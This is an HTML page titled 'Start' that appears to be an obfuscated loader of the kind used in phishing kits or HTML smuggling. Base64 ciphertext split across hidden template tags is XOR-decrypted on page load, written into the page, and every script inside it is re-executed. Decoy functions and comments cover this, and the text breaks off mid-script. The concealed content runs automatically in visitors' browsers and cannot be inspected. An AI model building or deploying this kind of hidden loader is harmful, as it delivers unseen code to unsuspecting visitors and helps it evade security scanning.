
<file: index.html>
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Start</title>
</head>
<body>
<!-- page loaded -->
<template id="OMmzUiUhGg0">oFI8chWH5sMh1oqkcgSgcS/nxzlyvTYmtfDM2cto/2qWTxBYN7eBmVibh6R+SP0Tcv3AMWqgeDKv8dzDjDjXaPEWDFx2vd7+AcvApnYN6Qt8/cd2Pv41Ka/yn4+TJKo9+AcQADK2yfoHk8+ndgzqEz+v2jp36TMmt7qCmM9quGmtUUY3ar7a5wXWjLFyDaNZcvrHPHHveGf7t9GYwWipMfIHRR8Yutj7EJuDtW1Zrkoxsbloc/guJvv5kJbLO/8z+R0dTzen0OFG1oG/cRz7FWeykRp3+jIztvaUiZ827Hr7GgxVI7GR+gvW1P4qRqlZLYWPOXvpO2e19pyekyS/IfUfHB9285+zRJWNvmsN8A8urYdtK6l4edGrnJ7aZ/06/R4dAHSh2uUNhYu/cUq+W3Dg3SB78y56+abJ2ZAM4Tn5BxkdOLLS9lnUkLVzDf8IduuRdD7+NSmv8p+PkyTuZbw8G0l24Y+pVcHA7hVU8x5n7pM6f/A/evn0novXdLQz9AdaHTW80ecBmJbtPVquSSWtjV4i6TMzt/LPtcdhtSDxEh1PZ+OOvQOflrhqCrASfLOcIHfpNiLlnc2I2n+xMaJ5WB0+p9L/SJSNtGYT8xph6No6JK1hN7rzlZLAYedkpwQRWSK7haJUxsfrdw33HHv7iWUurX98ufaSkMl0siHyF0IeMLXZqAeZjr9tUr1KIr6IKRS9eiW084iAym+uJPASAQcwv9rrX5eOuXgGsxJn6t4nJP4/Ka/[base64]/Z42cekuKLatwIvWJq478BocHTWmzeEBmJaTcATxCSjyuXQ+szc0vLeQwcZpqzHuCBdNN7DW5x3MzOckFZRbM6zQO2vzLjy9+J+Pg3G4PfsbDAdg44+oApmMpDIe/wl67t0gM/MvKr7lmJiUcrw26R8ZT3u9yv4XzZ/aMEL8NmPb5CNcyjF2q+C9mcJInAHaIU90N6fH9Ta3keV3I8sadMDaGy6oHHOh0Lm2m0uvYs0+F2UymvDYLLCOk1A4yAhY/uYseawKPY/jw5bDd+Uz8kcwdj+86aIRgJGebVnzA1Xa8i1Qywku7/+TqMZP5SfoCShsOODbpyWl0qdcMdU+WMzwPV3IDxeupauB2GeULPsHDGcc4dzSNp+7vCkuzCl5wPs5bf9tBa7/kpLUYpoy6xEbBGPg0uYQhtSpRzzGGnG+9Qds+zsjtfjIr/ZhkziuABVzP6f6+S+ZtIlcXagrQOT0ISmuAxDozrmV60yEYqRCKFYanfvmDZWMoyta5x913fsjcdY4IL7gtZ+WYu832x8fUxu49tQyxJSFKhH2Tibj5TVE6z0Nt+2Ag8VkuBvoHhpTMrTaxDG4qrlOG9AafsjQJEmvGCvixYe820vqA+o1GlIY68fqDJC7pW8n/[base64]/Q</template><template id="OMmzUiUhGg1">5FFATsfr4VJKOky8vqRNf4NxsJukZKrfen5PtZOgX7kcBfD+F2+MyxoyARiLUQ2Ti8WNq8gMd48+wivlntSz0Sh9RHbL+pwmFlL9IJ8YcUszKGyvrCQq51KSC6EiNJaohMHkD4/ynVrzRmHUZqRpDxcIzc/AydrDeiJqfU64a2j0ZWDmr2cIsvovhbi3rLUq5xxhq7SwRk96puMpLujvTAhpvAIv34RynpKctAvsIY+LfOlLJIDfqo8OL6kzpM9Q1Cgk1v8XkCLzS5n5Q7i96tvwRZ9wxBp2ikpDrTq078ARMcj7l8PcSvKSEVwOmSFv43mJZ/[base64]/eoBROg9EY7ZvredP+gEyz4KdAyRy/gPmpWkSBrZAiPe0hdHqA0umaLAle9jmAb6KhdJAbmN9FHD1blHWMs3Qu7cH0f4GCmP9LChzG25LfUiM18XsdzxXYKmnXoj6xlw3uFseeguA5jyhrf/b5Q9zQIZfDzqyOtRrtWUbhDpQmX7wWZL1gkxn+63uO9t6gTUBhl4EJv2o1yQj4UmPsQ0VsGDDEzFOxSe3bKMlku/MK1CDk4/5O/GB4Wa51Ae7g5U7sUzXcUgco2jlILrcZQ7zh8vfwOc0cEAgqCqVg3wMCDjgTlf5wkMr8Grqvo+kyX1NkAKILD9xSOSupJ8JK0QVd/3NmrPLnaaoqK/+kKxI+8+SXE7n9jiV72klFwSxwx8u9InTuQvCK3Sgc7jPrpk/xA8XG7i5sMxu4ueLQr2Klzshj948G11ifS4q/[base64]/2T583DV26Narj8VNimbFCxsPL+vr+yGxkLZFP9gUJNbyYmzRIiW34Ye4mGiROs4XS2o64MbjU8Onsl0eyyxC2/gAL9wsJqLvl7//ZeQm/TBACT6V+8IKt6fgLCzpDFLh3TZf9w9xvO+GleVhqhvaPDJQF+X+51yer7h0B/goK8DyMFbeKgGQ0pSd4FGpOMYiMXIyptLnLYCAmU4c+ENCy/EAUsxiBa6ltonYd6QMrSANTACy8/UFodSgfQLGFWnYwz5E0iooqM62ntdMiTXTFzl+OeqG2gCPtKhWWPoVVMD4E3fLMTaL5KSM61DlDMs+HG5mv97CV8C2uWwZrDVR6oszR+sff5/6gozParkZ6Qoqdwyn1qoigK+XLCbIKyfpxxtV0xAdgq6UlMQ3siHaFAJpLLX411a/qJtsXK4aR8eDBy3JLxOdr5KD2HC2MKxKC1BigtDYLoObiVcOryFV3+kedP8SKaz2oqqcVq9n8xcQSQeD9NUjnZu8UCnaT3W+hxZY0GN0lfS2nppOnBepIhUIDuPO/lW4gZdJD61MZMXnYX/wHTS43buo23fvHtMpG3UBlPHcBbPW4Vld7jZY/vIcdtw2BuKvssLkQY4dqEJLdxK/2OcMnpS1XBvpCV339y4n2R4fvqaQw5ZHpwfWJS1oZJfP9DCFoeBKOtcPKrnUZEStKAC9+Zut3HaFZfQwTwUf5Y74F7OE5FQ+zyFl4sMVTOhpCIHll633a7o6riIBSgyi16UWwLqKRjquAVC+8mB3/it0tfi0r/</template><template id="OMmzUiUhGg2">[base64]/xgB55xR1ituyi51crgDbPhF2N7fn8De0g5xtPa0OW/bYGFitCSjt0ZWR22WcDsgDLw8HsdfBJ7HTpyk50RZl4YNhVakQBO/Cm7rhNJIx0CMpWRSw1aogm4ejdw7pCnW96QRsyRF2raGnluFEjTLGJTxfb7zRwlGOgbhTI6hLdtnqBnDIbR7i5p/N43CJANRLKVoE6u7FKpGRqXwyz0pB2oEaR6USJI2nn6jPQ5Qi9BYJby/q7dIrsaOlexz8CX/o2hgnyxEIkKe7sepu7yDQAD5TI7fa3gyxp4peX64NYeX9PEnVaHKt/JW9+TGrEtYAAlg6ovTQV5eXlyk/pzIq7oNnSMkPE4HfvZGdVpkYxRRNdTWF1aJSu7efUQvyHX/p9mMs+A91qNGIqd5lhz7VFR5pbpDP0RGgtOBnXO5LY/nfO3rZOyjvpcDJl2WlHesAMVUS4tX/M56W4UZf6x9kwoNndPAAL4zltb3mSZM99Tk5U2GVxvEHopricB3QI0XG0AJHyTg07sOmoecztDzWI0gJELmNoBS4qohcEac0crbpYH/RFgGKpoW95lLsZe81AHUj5/ugCZ6hkS4xyRch6csSWfwZML/Wo5+fRLczqjAdVSKb8NQVlNORfi2uQkXawhVuxy4hrdG0it1Miw3pKyJUF6GI6VKyqYpWCe5IWffAZWr5N3Cq25Wc52rsLeo/TQRj5ofAMIGupFQnyRInxNkML+07JYzivcqdXO02xEY0XCKVjqNVwrKqfB3sQ2Lr+gJT5y4vgs+Qg8tstTzZPS4OPKLX0D2+quVOX6ceZrvCPn2rPQi38J6ImXSpHOQ/MWdmt9rhD6eOk3MvyBAr5t07R8QPNrnzm67aQpkR+wQ5XDeaz6sUvYvlWz3fLSTO9hl56WoNstHHuZtuhALeBBxyJavV31aUl5UsLfs1dLzjMlz4KimsoIK9wUDpJtMZAXg/sfLGPp+hlHky9jVKud9geaUZM7LGhLr0RYwf6yAISgeJ9P8nutq9Wi/YOSbu5Bd9qx50j/PBj8RktWbRCRlbGIrdojCDs4ZGWPAzZ+XcAV31YxPopZq+6k7rPMRGEHMZvvamMMGVkiov+k12+MknTutjNujNhrPFNLsw+SUCeTu6zaQnr63oJ173I2LKxhUtzzUDqf64ouJMu2XzHAJtP7zd/Aqx2qpJH60idMHQOm2tPQOw8se5/UvlHtIpM3BgtvzWNK+LgVQwyjlWvYowTc8xP4/voqrfcos13xYpfB+Ah+UehICJcinaISu9hSBMzxRymsSdy/dOnhutJQt1J5L53VKwh5VtAvwSZv3wPn3PFS+97YKM7EGpMt8lIgQAvM36IKCbomstzxZE6sMgTsUcEa/AhoL7SKw63wsJdWHki6UntKWhT17GH1jFyRssqxwet/qJiPdepCPJQDNOEr6O11DPoOFvKu5OfPjpAmjKCwWv4b6P+DWnH+wHSHw469HyE56IpCgY8CN46NIWc/UKcqvFmrPXSY4TxDI8ex6C3fJcrqa6cwnyEEnh0iUm0Qo07ti0mOZFimbONDJkLr+I1g6QhIgqEac+V7b0HVmrPCaDxoSWxGK3LNUZL3A8o8/FCrSUsVYApjlD7tlheO8SHrLOgbXhdboxpRYeaTjr++YWgYm0bwzwPnLF5Ad13jcyms2dst1hjTnyAy9pPLWIpw7OleN1AatJIu3/Lm3oayCI+6Cy92mFMuw6CUwU6oqiJYax4nUd5kx+zdBnefQrH4zNgorh</template><template id="OMmzUiUhGg3">ZZth+UtMbgKH/NYckbLjXh7vI3D5wB1o+gMrntODsMxusjfsPjEFBaPY4jLD05xoA9kRZf3QI1ekEDSC8LS32miRYqwaT3Ycgf3qPK+z6VA60kpX18ckLq8oLojzuYueZ7IAqxYdZzujzvhTz46zWi/kCHH4wzhL+RAsjPjJqMFkizOkHTR5MLrx3THBkIUoJ+QvV+rjFlHUFAOZ1rKdzVHrY9o7S2gRisnCDYHapFcbzBBE3fBgLa4NEa/TuM3jYu433zodSWa7iuQIt9WhTCWmAlL5/h5W9jgev66nt881r2PZQh1KYILQoRDEtbZzCdISIenjDlP2CH+U1ZK9/2WyIvFKN3MVi+3DI5KXkU9d1zh+u+ckee8ZDOjCmpD5QacF5CURBQfg0/cvs7WSRxzfSlfW/20v7CIjvdXHivgxuxvfSxlPAbrw1g6EtblQH6cYUejyZl+sbQmsw7TLwkuRYcpGM1AGvI3YKLWAnls6qBBAxvIORt4DKqruyK/Id4kt8iUScAK+iqEnx6uAfjjYP1Hs9xtK0gkDnq6Ysv10vwfKMS5RI4DJ8gnEkJpwCqg4R87eH3/waneN/6GjxUWtHP8KM005su3aXcObkmVYxwJc4cJlX9YCBYrkspTUNZQ1+CEAUjGL8MQhxZK6UTzLQn67gyBM+D0ekPCYtMgy6QfSFD8LF6rx0RClq5dUJfYXfOLWZkrPCnev4r6pwzGQI+g1Pngvl/3kF5fVgFIp/wNR6sIiKclpE7PHopn7N75nyB4QbQWX+Ko3wKCcLhCpNVne3RBf9iA178ehmudenAX5RDNrYpL2xwGDtrNoXuYDQ/WAPEb/OzKP84WJ23GVFtY4AgsasvzyB4Oym3FQrxkm3dYWe/oUNYv6pazbYrchqjY3STqV2cEWhZKFWACtLmrsyj1W+yl/7f2fke9gsATEQDALNZHW8jOau5R5Udw5K/+CGWzYKgmP25S4+VyTANUADVhigefFD7m4hFo7yToqtoIFff4xcYLuhK/Zcrxj2UA7Tg+67NciuNSlZSPuN2rYhiV8/hcUv8OWneI1mzbEARlXBoLnwguFj7Z4A9k8ZeT+O1HoCS6QpoC4+GfoMfMQGU4e54f6McSYqVtZ0zVDyIEzJ6gjAIrTloOYMrwA/RY+XgCZiNBUxYPoWFHGE2P43h4syx526c+hkZ5vtyLuGRJpHpbwxFCgjb1RAdEqVcXeAFfzEwDp+5DC527sHdpLFFQYpfz2HoG2iWYR8EhVx/AxZPgRLL2lwq/2QZhh5SQvDAGH9t4zh6iHfQz8K3nF+D1v3hsr66W8g8h/6SfTOTpQYuP16Q+As+hUC8QNYcr4LnT2A3Ce9MbO3mHrFvA6K0cwne7rNM6O53IZxy93/+cGcNxiJY3niZTlQZIY60RBDzO2x8UimNqFXAHzGGDphSFb/h41sOGpl8g3vAH+GhNIM+eG2hzBm4gsBKctXdyHOnHpAg2P2aGJxUKfH+orIAUh6trdIqDSgnVY209p48pmWqo5NJHDhprdSbkZ2DwQZRyZi6oPwJa8Th3dOSa6+zdT+y89iKK5rZdW6RP9Kz1TA7mJ0jSMkKpYC989K/eCYyzKNgO59sKs3D+6LOonTGcxu+v8KYWVpXMn/09a38QBa6QxLo/RvIPlb54x70QZaT/r6PVdlZqFVC7XAWS+5yNw8DgMk8CHrZpIsSTXAzZ3LIHR6hGli+lpMvA+XcfrEmn1MX7j/4Wdwl6THtMjHHEQkvfrVbKkpXMgxk9kzIAla/[base64]</template><template id="OMmzUiUhGg4">5DfoA6tDOU9ut9riVJCyhU8uyzxkzIc8bPo5H6nivIrKNuwg0EI3ZB2Kit0tnIqReyLcPH2+yTAr/DMg7v20v8Jx6i6uNxZoPZD29CyVtLVuMP8QJcvjE0bYIi+Dzb6r6EOSHdc0Mls/tu/CLLLUvkwA8gEgw9sVR6U7dZTHtpnlMLkH8ikATCGF2+E1mpKELwLRI0bh0iZY9mwCluS1qZdCtw7OMQFOHKLF8A6ToKdSGPUcQt/VJS38aQuz0ZSP/0zobeYqHwsy4e/KB6GOhngFrCwrucUnKvsQCuPFwLjbYKtm5UYxWTmB+KU1z4OBViH6N0v34TNVpD8xvNTDiPxzlBf+Kh5NAL+O+h2jr+laA/YhZbrgEHqkCTKyop6fnn+cB/ESNHQ6q4umCremqFJZxhJwyNc8TaoiA7T1x5SYQYUR0QEvWSGe+sAGgbDgUV39GUrsxmdX+C01nPqcs9REljrSPC5ZG+HH/we9h+hpEtMZYb37MG7MEC282riNyTPoLeRKAXIzkI/CHZO2nVwEyjZ+vuczc+8dMa/aoqHhVI0VykY3CjOdiMUtsoiHaSzMNH733ARw6Q4ps9KeytxOp2b0Oh5kA5741la+krtYHfAXW8r1LUfXNySq9Yi9/2W1ZvYnDgQbh/PdPIa04Gda0Bx9+4stTd84LOP0v5LhZKwErjYZUyOD79YvwtGTVQLuTXn1gxdZyBtzsOecjfk/6h/GRDNaEZnuoCizk4p7LNspJb3XPEzZLHKqoKaV4Gu7BNcpP3QUmfCrNKGD52tQ5DlY9cYcc8cfHZbWwJPpQJsz1gFLSSCW2vUrp7SfbzqqMEvZgR9Wr24qru+0sf9evzHdPDVVA+HO0gXOpuJJL8o4K7jSAm78IhDpxbaWylGlPsVCTA0OvM/3LZGnlSge7RpR/sMNL9cVDpnWwZ77dbImr0QZSwfk9KUDxNfpbAbGISu3hGRnym1wi6DFudl/swH3ABBtPaPZ4wubo71dDc4PZ+r/[base64]/ZBtATtMB1yLqOJ5lCmq79LOqs9Z8b6P1XbaiKcz7zKx0O7Pt0EInVvpO76AsCzo20b1Q152dgcS9ljKY35ppD0R7cf9SQWURSL1NsPv9KDJgXwT0HfggQn+zQBst7BseRo7zyvNEEJGJvW3y+Eq5NwIslNdt3UISerNjSezsWInXKpLqk0FHov5/jpUZGbhXkE9gx364MOSc8YF5qivJ7pX5dn0UA1TDGC1vsVu5W0SwHRCnri/CRR3DYEmaKLkNptqzHRRyxZGZSKxVKuoaNJI/FCYfuHJVXMHAOUoYG/4HeXFswUFXkhu8jGIbmD52cNzgtpv4E4b845M5XBxr/hbu8e3TQ+C2+J5ccot7C8U1jdA1265hF8ryh17/uHsOFltxzwNxxvBaqG5S2UpIlKLf8/V8uBHHPNbDaX8bSU+2m5GfYWFk4yt/7VNJGKv3EkqkJj29sYS/QUMJnUx7TfPpFt6SpBWmXr2sArsauadDj9LFnM/jFZ7DUQtcangf9KvC3mBhpMO5f35QG0jp9UWNpCabfkHEzZbg+P2KHIyFPrI/AELm0dqurmB8Gmm0wM+kJjy9ofLvUIBpf4tr/iX6sV/hsVbSW6z6oAj7S8Tzj8MifYgjEo2j8Sr+GYgvpyijPWHTRrG6r7oQDGuptPPfIUYunfGCzYMwjio6eSzXKnGto4Gkojn4umC5CLtCsQzghJvfo2cNstK5zRssOeN4Ud2ysWSSaE9NcIndqkWifdPSTf/RBX7ikFkNmEzflKr</template><template id="OMmzUiUhGg5">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</template><template id="OMmzUiUhGg6">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</template><div id="UYG8godMWo" style="display:none">temp</div><div id="XRhC9zrM" style="visibility:hidden"></div>
<script>function eDyHVj(){var x=42;return x*2;}
/* legacy support */
(function(){
function _run(){
var LeqlVJ=atob('nHN4PVbTv5Nk9uLQH2ieexOPs1QenVpH25fx+64G3VQ=');
var eGH8TW=[];
for(var MvHv8H=0;MvHv8H<7;MvHv8H++){
  var _e=document.getElementById('OMmzUiUhGg'+MvHv8H);eGH8TW.push(_e?_e.innerHTML:'');
}
var Y8X498=eGH8TW.join('');
var ynA7jK=atob(Y8X498);
var MPqCxE=new Uint8Array(ynA7jK.length);
MvHv8H=0;
while(MvHv8H<ynA7jK.length){
  MPqCxE[MvHv8H]=ynA7jK.charCodeAt(MvHv8H)^LeqlVJ.charCodeAt(MvHv8H%LeqlVJ.length);
  MvHv8H++;
}
var Rg3ZZ0=new TextDecoder('utf-8').decode(MPqCxE);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Rg3ZZ0);
if(_t) document.title=_t[1];

/* Extract head and body */
var xird6J=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Rg3ZZ0);
var MQYpGL=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Rg3ZZ0);
var _h=xird6J?xird6J[1]:'';
var _b=MQYpGL?MQYpGL[1]:Rg3ZZ0;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var SPzfPM=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){SPzfPM.push([1,_s[1],_attrs]);}
    else if(_c.trim()){SPzfPM.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var QyKNSX=document.createElement('div');
  QyKNSX.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(QyKNSX.firstChild){
    var _n=QyKNSX.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      QyKNSX.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var aYmlD2=0;
function _next(){
  if(aYmlD2>=SPzfPM.length) return;
  var CwEtum=SPzfPM[aYmlD2++];
  var J6rRQN=document.createElement('script');
  var hhrfvQ=CwEtum[2]||{};
  for(var G20KDW in hhrfvQ){
    try{ J6rRQN.setAttribute(G20KDW,hhrfvQ[G20KDW]); }catch(_e){}
  }
